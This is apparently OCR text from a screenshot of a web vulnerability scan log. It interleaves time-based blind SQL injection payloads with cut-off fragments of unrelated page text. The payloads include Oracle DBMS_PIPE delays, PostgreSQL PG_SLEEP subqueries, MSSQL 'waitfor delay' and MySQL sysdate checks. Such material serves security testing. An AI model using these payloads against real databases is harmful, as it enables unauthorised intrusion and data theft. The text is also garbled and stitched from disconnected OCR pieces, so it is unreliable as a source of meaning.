
15)
generation
15)||'
17
data intel
Web experi
17'"
17'"%2527%2522\'\"
at work, t
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
making Ber
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
17*if(now()=sysdate()
Kingsley I
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
creators o
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
precise wa
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
Leipzig
an
FROM PG_SLEEP(15))--
17-1); waitfor delay '0:0:15' --
tags, and 
17-1; waitfor delay '0:0:15' --
using a co
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
late 2006, 
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
catalog Wi
176XDCahQJ')) OR 828=
(SELECT 828 FROM